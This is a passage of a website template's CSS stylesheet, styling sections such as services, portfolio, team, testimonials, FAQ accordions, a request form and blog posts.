    line-height: 44px;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.single-feature .single-feature-text {
    width: 76%;
}
.single-feature-text h4 {
    font-size: 20px;
    margin-top: 0;
}
.single-feature-text p {
    margin-bottom: 10px;
}
/* single features-2 */

.single-feature-2 {
    float: left;
    width: 100%;
    padding: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.single-feature-2:before {
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    background: #f4cb10;
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -o-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    z-index: -1;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.single-feature-2:hover:before {
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
}
.single-feature-2 .single-feature-2-icon {
    margin-right: 20px;
}
.single-feature-2 .single-feature-2-icon,
.single-feature-2 .single-feature-2-text {
    float: left;
}
.single-feature-2 .single-feature-2-icon {
    color: #000;
    font-size: 45px;
    margin: 15px 20px 15px 0;
    display: block;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.single-feature-2 .single-feature-2-text {
    width: 76%;
}
.single-feature-2-text h4 {
    font-size: 20px;
    color: #000;
    margin-top: 0;
}
.single-feature-2-text p {
    color: #000;
}

/* single feature 3 */
#features .section-title {
    margin-bottom: 60px;
}
#features .section-title span.line {
    margin: 18px 0 15px;
    display: block;
    width: 53%;
}
#features .section-title span.line:before {
    left: 0;
    margin-left: 0;
}
.single-feature-3 {
    float: left;
    width: 100%;
    margin-bottom: 50px;
}
.single-feature-3:last-child {
    margin-bottom: 0;
}
.single-feature-3 .single-feature-3-icon,
.single-feature-3 .single-feature-3-text {
    float: left;
}
.single-feature-3 .single-feature-3-icon {
	margin-right: 20px;
	color: #fff;
	font-size: 30px;
	height: 60px;
	width: 60px;
	line-height: 60px;
	text-align: center;
	margin-bottom: 20px;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	border: 1px solid #fff;
	border-radius: 50%;
}
.single-feature-3 .single-feature-3-text {
    width: 76%;
}
.single-feature-3-text h4 {
	font-size: 20px;
	margin-top: 0;
	color: #fff;
}
.single-feature-3-text p {
    margin-bottom: 10px;
	color: #fff;
}
.single-feature-3:hover .single-feature-3-icon {
	background: #fff;
	color: #333;
}




/*
* ----------------------------------------------------------------------------------------
* 04. START ABOUT STYLE 
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 05. START SERVICE STYLE
* ----------------------------------------------------------------------------------------
*/

.tab-content {
	margin-top: 60px;
}
.service-tab .nav-tabs {
    border: none;
    margin-bottom: 50px;
}
.service-tab .nav-tabs .nav-link {
    padding: 13px 20px;
    border: 1px solid #ddd;
    color: #333;
    text-transform: capitalize;
    background: #fff;
    position: relative;
    border-radius: 0;
    border-right: none;
}
.service-tab .nav-tabs .nav-link i {
    padding-right: 10px;
    font-size: 20px;
}
.service-tab .nav-tabs .nav-item:last-child {
    border-right: 1px solid #ddd;
}
.service-tab .nav-tabs .nav-link:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 42%;
    border-top: 15px solid transparent;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-tab .nav-tabs .nav-link.active:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 42%;
    border-top: 15px solid #f4cb10;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-tab .nav-tabs .nav-link:hover:after {
    border-top: 15px solid #f4cb10;
}
.service-tab .nav-tabs .nav-link.active,
.service-tab .nav-tabs .nav-link:hover {
    background: #f4cb10;
    color: #fff;
    border-color: #f4cb10;
}
.single-service {
    border: 1px solid #ddd;
    box-shadow: 1px 10px 8px #ddd;
    margin-bottom: 40px;
    background: #fff;
    position: relative;
    z-index: 1;
}
.single-service:before {
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    background: #f7f7f7;
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -o-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    z-index: -1;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.single-service:hover:before {
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
}
.single-service .single-service-info {
    padding: 20px;
}
.single-service .single-service-info h6 {
    font-weight: normal;
    margin: 25px 0 0;
}
.single-service .single-service-info h4 {
    text-transform: uppercase;
    margin: 15px 0;
    font-size: 18px;
}
.serv-red-btn {
    color: #333;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: inline-block;
    margin: 20px 0 25px;
    padding: 8px 35px;
    border: 1px solid #ddd;
    background: transparent;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.single-service:hover .serv-red-btn {
    background: #f4cb10;
    color: #fff;
    border-color: #f4cb10;
}
.all-service-btn a {
    background: #f4cb10;
    color: #fff;
    padding: 10px 40px;
    text-transform: uppercase;
    font-weight: 500;
    border: 1px solid #f4cb10;
    margin: 60px 0 0;
    border-radius: 3px;
    display: inline-block;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.all-service-btn a:hover,
.all-service-btn a:focus {
    color: #f4cb10;
    background: transparent;
}

/* 5.1 service style 2 */
.service-two {
	background: #f5f5f5;
	box-shadow: 1px 1px 4px #ddd;
	padding: 15px;
	margin-bottom: 30px;
	position: relative;
}
.service-two img {
	height: 90px;
	width: 90px;
}
.service-two h4 {
	font-size: 17px;
	margin-top: 0;
}
.service-two p {
	margin: 15px 0;
}
.service-two-link {
  color: #333;
}
.service-two-link:after {
	position: absolute;
	content: "\eb27";
	font-family: 'IcoFont' !important;
	padding-left: 5px;
}
.service-two:hover .service-two-link {
	color: #f4cb10;
}

/* 5.2 service style 3 */
.service-three {
	overflow: hidden;
	box-shadow: 1px 1px 4px #ddd;
	padding: 15px;
	margin-bottom: 30px;
	position: relative;
}
.service-three:hover .service-three-icon i {
    background: #f4cb10;
    color: #fff;
}
.service-three .service-three-icon {
    margin-right: 20px;
    position: relative;
}
.service-three .service-three-icon,
.service-three .service-three-text {
    float: left;
}
.service-three .service-three-icon:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #f4cb10;
    right: -8px;
    top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-three .service-three-icon i {
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    color: #f4cb10;
    font-size: 36px;
    float: left;
    border: 1px solid #f4cb10;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    margin-bottom: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-three .service-three-text {
    width: 71%;
}
.service-three-text h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.service-three-text p {
    margin: 15px 0;
}


/*
* ----------------------------------------------------------------------------------------
* 05. END SERVICE STYLE 
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 06. START COUNTER STYLE
* ----------------------------------------------------------------------------------------
*/

.counter-section {
    padding: 50px 0;
    position: relative;
    float: left;
    width: 100%;
}
.single-counter {
    background: rgba(255, 255, 255, 0.18);
    padding: 15px;
    position: relative;
    margin: 10px 0 0px;
    -webkit-border-radius: 6px 12%;
    -moz-border-radius: 6px 12%;
    border-radius: 6px 12%;
}
.single-counter:hover .single-counter-icon {
    color: #fff;
    box-shadow: 0 0 0 4px #fff;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.single-counter-icon {
    position: absolute;
    left: 0;
    top: -26px;
    right: 0;
    height: 80px;
    width: 80px;
    line-height: 90px;
    color: #fff;
    margin: 0 auto;
    display: inline-block;
    background: rgba(0, 0, 0, 0.4);
    border: 1px solid #fff;
    border-radius: 50%;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transform: scale(.8);
}
.single-counter i {
    font-size: 30px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.single-counter-info {
    margin-top: 52px;
}
.single-counter h2 {
    color: #fff;
}
.single-counter h5 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
/*
* ----------------------------------------------------------------------------------------
* 06. END COUNTER STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 07. START PORTFOLIO STYLE
* ----------------------------------------------------------------------------------------
*/

.single-portfolio {
    float: left;
    width: 100%;
    border: 10px solid #fff;
    overflow: hidden;
    position: relative;
    text-align: center;
    -webkit-box-shadow: 1px 1px 2px #e6e6e6;
    -moz-box-shadow: 1px 1px 2px #e6e6e6;
    box-shadow: 1px 1px 2px #e6e6e6;
    cursor: default;
    background: #fff url(../img/portfolio/bgimg.jpg) no-repeat center center;
    background-size: cover;
}
.single-portfolio .mask {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}
.single-portfolio img {
    display: block;
    position: relative;
}
.single-portfolio h4 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 16px;
    padding: 10px;
    margin: 20px 0 0 0;
}
.single-portfolio a.info {
    display: inline-block;
    padding: 7px 14px;
    margin: 20px 10px 0 0px;
    background: transparent;
    color: #fff;
    border: 1px solid #fff;
    border-radius: 30px;
    text-transform: uppercase;
}
.single-portfolio a.info:hover {
    background: #333;
    border-color: #333;
}
.single-portfolio-fourth img {
    -webkit-transition: all 0.4s ease-in-out 0.2s;
    -moz-transition: all 0.4s ease-in-out 0.2s;
    -o-transition: all 0.4s ease-in-out 0.2s;
    -ms-transition: all 0.4s ease-in-out 0.2s;
    transition: all 0.4s ease-in-out 0.2s;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}
.single-portfolio-fourth .mask {
    background-color: #f4cb10;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    transform: scale(0) rotate(-180deg);
    -webkit-transition: all 0.4s ease-in;
    -moz-transition: all 0.4s ease-in;
    -o-transition: all 0.4s ease-in;
    -ms-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.single-portfolio-fourth .mask .mask-po {
    position: absolute;
    left: 0;
    right: 0;
    top: 20%;
}
.single-portfolio-fourth h4 {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    border-bottom: 1px solid #fff;
    background: transparent;
    margin: 20px 40px 0px 40px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.single-portfolio-fourth p {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}
.single-portfolio-fourth a.info {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.single-portfolio-fourth:hover .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.single-portfolio-fourth:hover img {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    -ms-transition-delay: 0s;
    transition-delay: 0s;
}
.single-portfolio-fourth:hover h4,
.single-portfolio-fourth:hover p,
.single-portfolio-fourth:hover a.info {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}
.single-portfolio-fourth:hover a {
    -webkit-animation: fadeInDown 1000ms ease-in-out;
    animation: fadeInDown 1000ms ease-in-out;
}
.single-portfolio-fourth:hover h4 {
    -webkit-animation: fadeInUp 1000ms ease-in-out;
    animation: fadeInUp 1000ms ease-in-out;
}
.promo-portfolio {
    padding: 40px 0;
}
.portfolio-slider.owl-theme .owl-nav {
    margin-top: 0;
}
.portfolio-slider.owl-theme .owl-nav div {
    color: #333;
    font-size: 25px;
    padding: 10px;
    margin: 0;
    background: #fff;
    opacity: 1;
    visibility: visible;
    border-radius: 30px;
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all .35s;
    -moz-transition: all .35s;
    transition: all .35s;
}
.portfolio-slider.owl-theme .owl-nav div:hover {
    background: #f4cb10;
}
.portfolio-slider.owl-theme .owl-nav div {
    position: absolute;
    margin-top: -20px;
    bottom: -76px;
}
.portfolio-slider.owl-theme .owl-nav .owl-prev {
    left: 0;
}
.portfolio-slider.owl-theme .owl-nav .owl-next {
    right: 0;
}
/*
* ----------------------------------------------------------------------------------------
* 07. END PORTFOLIO STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 08. START TEAM STYLE
* ----------------------------------------------------------------------------------------
*/

.team-mate {
    position: relative;
    box-shadow: 1px 1px 5px #ddd;
    border: 1px solid #ddd;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate:before {
    position: absolute;
    content: "";
    bottom: -1px;
    left: 0;
    right: 0;
    height: 5px;
    width: 100%;
    background: #ffc300;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.team-mate:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.team-mate .member-photo {
    overflow: hidden;
    position: relative;
    background: #F1F1F1;
}
.team-mate .member-photo a img {
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate .member-title {
    padding: 15px 0;
    background-color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate .member-title h4 {
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 10px;
}
.team-mate:hover .member-title {
    background-color: #F9F9F9;
}
.member-photo .mask {
    background-color: #fff;
    position: absolute;
    text-align: center;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate:hover .member-photo .mask {
    opacity: 0.8;
}
.member-photo .mask .single-team-social {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    position: relative;
}
.member-photo .mask .single-team-social a {
    color: #333;
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: 1px solid #333;
    margin: 0 6px 8px 6px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.team-mate:hover .single-team-social a:nth-child(1) {
    -webkit-animation: fadeInLeft 1000ms ease-in-out;
    animation: fadeInLeft 1000ms ease-in-out;
}
.team-mate:hover .single-team-social a:nth-child(2) {
    -webkit-animation: fadeInDown 1000ms ease-in-out;
    animation: fadeInDown 1000ms ease-in-out;
}
.team-mate:hover .single-team-social a:nth-child(3) {
    -webkit-animation: fadeInRight 1000ms ease-in-out;
    animation: fadeInRight 1000ms ease-in-out;
}
.member-photo .mask .single-team-social a:hover {
    color: #ffc300;
}
.owl-theme.team-slider .owl-dots {
    margin-top: 70px !important;
    margin-bottom: -30px;
}
.owl-theme.team-slider .owl-dots .owl-dot span {
    border-radius: 0;
    position: relative;
    height: 20px;
    width: 20px;
    border: 2px solid #777;
    border-radius: 1px;
    background: transparent;
}
.owl-theme.team-slider .owl-dots div.active span {
    border-color: #f4cb10;
    background: #f4cb10;
}
.owl-theme.team-slider .owl-dots div.active span:before {
    background: #fff;
}
.owl-theme.team-slider .owl-dots .owl-dot span:before {
    position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    background: #777;
    border-radius: 50%;
    top: 5px;
    left: 4px;
}
/*
* ----------------------------------------------------------------------------------------
* 08. END TEAM STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 09. START TESTIMONIAL STYLE
* ----------------------------------------------------------------------------------------
*/

.single-testimonial {
    float: left;
    width: 100%;
    padding: 30px;
    margin-bottom: 60px;
    border: 2px solid #e9e9e9;
    position: relative;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-border-radius: 3px 3px 20% 20%/3px 3px 100% 100%;
    -moz-border-radius: 3px 3px 20% 20%/3px 3px 100% 100%;
    border-radius: 3px 3px 20% 20%/3px 3px 100% 100%;
}
.single-testimonial .team-img {
    display: block;
    margin: 30px 0 -80px;
}
.single-testimonial .team-img img {
    position: relative;
    height: 100px;
    width: 100px;
    margin: 0 auto;
    border: 4px solid #fff;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.single-testimonial:hover {
    border-color: #f4cb10;
    -webkit-border-radius: 20% 20% 3px 3px/100% 100% 3px 3px;
    -moz-border-radius: 20% 20% 3px 3px/100% 100% 3px 3px;
    border-radius: 20% 20% 3px 3px/100% 100% 3px 3px;
}
.single-testimonial:hover .team-img img {
    -webkit-transform: scale(1.2) rotate(-10deg);
    transform: scale(1.2) rotate(-10deg)
}
.team-dec h4 {
    color: #fff;
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.team-dec span {
    background: #fff;
    display: block;
    height: 2px;
    margin: 20px auto;
    width: 54px;
}
.team-dec p {
    color: #fff;
}
.owl-theme.testimonial-slider .owl-dots {
    margin-top: 70px !important;
    margin-bottom: -30px;
}
.owl-theme.testimonial-slider .owl-dots .owl-dot span {
    border-radius: 0;
    position: relative;
    height: 20px;
    width: 20px;
    border: 2px solid #fff;
    border-radius: 1px;
    background: transparent;
}
.owl-theme.testimonial-slider .owl-dots div.active span {
    border-color: #f4cb10;
    background: #f4cb10;
}
.owl-theme.testimonial-slider .owl-dots div.active span:before {
    background: #fff;
}
.owl-theme.testimonial-slider .owl-dots .owl-dot span:before {
    position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    background: #fff;
    border-radius: 50%;
    top: 5px;
    left: 4px;
}
/*
* ----------------------------------------------------------------------------------------
* 09. END TESTIMONIAL STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 10. START FAQ & QUERY FORM STYLE
* ----------------------------------------------------------------------------------------
*/
/* accordion style */

#faq #accordion,
#faq #accordion2,
#faq #accordion3,
#faq #accordion4 {
    margin-top: 0;
    margin-bottom: 30px;
}
#accordion .panel,
#accordion2 .panel,
#accordion3 .panel,
#accordion4 .panel {
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    position: relative;
}
#accordion .panel-heading,
#accordion2 .panel-heading,
#accordion3 .panel-heading,
#accordion4 .panel-heading {
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    position: relative;
}
#accordion .panel-heading i,
#accordion2 .panel-heading i,
#accordion3 .panel-heading i,
#accordion4 .panel-heading i {
    color: #5d5d5d;
    float: right;
}
#accordion a.accordion-toggle i,
#accordion2 a.accordion-toggle i,
#accordion3 a.accordion-toggle i,
#accordion4 a.accordion-toggle i {
    color: #333;
    position: absolute;
    right: 15px;
    background: #fff;
    padding: 7px;
    border-radius: 15px;
    font-size: 10px;
    top: 50%;
    margin-top: -13px;
}
#accordion a.accordion-toggle.collapsed i,
#accordion2 a.accordion-toggle.collapsed i,
#accordion3 a.accordion-toggle.collapsed i,
#accordion4 a.accordion-toggle.collapsed i {
    color: #fff;
    background: #777;
}
#accordion .panel-heading .panel-title,
#accordion2 .panel-heading .panel-title,
#accordion3 .panel-heading .panel-title,
#accordion4 .panel-heading .panel-title {
    font-family: montserrat;
    font-weight: 500;
    margin: 0;
}
#accordion a.accordion-toggle,
#accordion2 a.accordion-toggle,
#accordion3 a.accordion-toggle,
#accordion4 a.accordion-toggle {
    background-color: #f4cb10;
    color: #fff;
    font-size: 15px;
    display: block;
    padding: 20px 40px;
    text-transform: capitalize;
}
#accordion .panel-collapse,
#accordion2 .panel-collapse,
#accordion3 .panel-collapse,
#accordion4 .panel-collapse {
    border: medium none;
    box-shadow: none;
    overflow: hidden;
}
#accordion .panel-body,
#accordion2 .panel-body,
#accordion3 .panel-body,
#accordion4 .panel-body {
    background-color: #fff;
    border: medium none;
    padding: 18px;
    margin: 25px 0;
}
#accordion .panel-body .media img,
#accordion2 .panel-body .media img,
#accordion3 .panel-body .media img,
#accordion4 .panel-body .media img {
    height: 100px;
}
#accordion .panel-body p,
#accordion2 .panel-body p,
#accordion3 .panel-body p,
#accordion4 .panel-body p {
    color: #777;
    line-height: 24px;
    margin-bottom: 0;
}
#accordion.panel-group .panel + .panel,
#accordion2.panel-group .panel + .panel,
#accordion3.panel-group .panel + .panel,
#accordion4.panel-group .panel + .panel {
    margin-top: 1px;
}
#accordion a.accordion-toggle.collapsed,
#accordion2 a.accordion-toggle.collapsed,
#accordion3 a.accordion-toggle.collapsed,
#accordion4 a.accordion-toggle.collapsed {
    background-color: #f8f7f7;
    color: #323232;
}
ul.theme-list-style-one li i {
    padding-right: 3px;
}
/* request form */

.req-form {
    margin-bottom: 20px;
}
.req-form .form-group {
    margin-bottom: 2rem;
}
.req-form .form-control {
    background-color: #f8f7f7;
    border-radius: 0;
    height: 55px;
    font-weight: 500;
    letter-spacing: 1px;
    border: 1px solid transparent;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.req-form .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
}
.req-form textarea.form-control {
    height: auto;
}
.btn-req-form {
    background-color: #f4cb10;
    border: none;
    border-radius: 0;
    height: 55px;
    color: #fff;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 0 67px;
    cursor: pointer;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.btn-req-form:hover,
.btn-req-form:focus {
    box-shadow: none;
    background: #333;
}
/*
* ----------------------------------------------------------------------------------------
* 10. END FAQ & QUERY FORM STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 11. START CALL TO ACTION
* ----------------------------------------------------------------------------------------
*/

#calltoaction {
    padding: 70px 0;
    position: relative;
    float: left;
    width: 100%;
}
.calltoaction-wrap h3 {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}
.calltoaction-wrap p {
    color: #fff;
    font-size: 24px;
    letter-spacing: 1px;
    margin: 30px 0;
}
.calltoaction-btn {
    color: #fff;
    padding: 10px 40px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 500;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #f4cb10;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #fff;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.calltoaction-btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 5px;
    background: #f4cb10;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.calltoaction-btn:hover,
.calltoaction-btn:focus,
.calltoaction-btn:active {
    color: #333;
    border-color: #ddd;
}
.calltoaction-btn:hover:before,
.calltoaction-btn:focus:before,
.calltoaction-btn:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.calltoaction-btn i {
    color: #333;
    padding-left: 8px;
    font-weight: 700;
}
.calltoaction-btn:hover i,
.calltoaction-btn:focus i {
    color: #333;
}
/*
* ----------------------------------------------------------------------------------------
* 11. END CALL TO ACTION
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 12. START BLOG POST STYLE
* ----------------------------------------------------------------------------------------
*/

.blog-post-single {
    margin-bottom: 25px;
}
.blog-all-post-single {
    margin-bottom: 80px;
}
.post-media {
    position: relative;
    margin-bottom: 25px;
    outline: 2px solid rgba(255, 255, 255, 0.50);
    outline-offset: -20px;
}
.post-media-wrap {
    position: relative;
}
.blog-post-single:hover .post-media {
    outline: none;
}
.post-media-wrap:before,
.post-media-wrap:after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    opacity: 0;
    z-index: 2;
    -webkit-transition: opacity 0.75s, -webkit-transform 0.35s;
    transition: opacity 0.75s, transform 0.35s;
}
.post-media-wrap:before {
    border-top: 2px solid #f4cb10;
    border-bottom: 2px solid #f4cb10;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
}
.post-media-wrap:after {
    border-right: 2px solid #f4cb10;
    border-left: 2px solid #f4cb10;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
}
.blog-post-single:hover .post-media-wrap:before,
.blog-post-single:hover .post-media-wrap:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.blog-post-single:hover .post-media-wrap:before,
.blog-post-single:hover .post-media-wrap:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.post-image-overlay:before {
    background: rgba(0, 0, 0, 0.8);
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
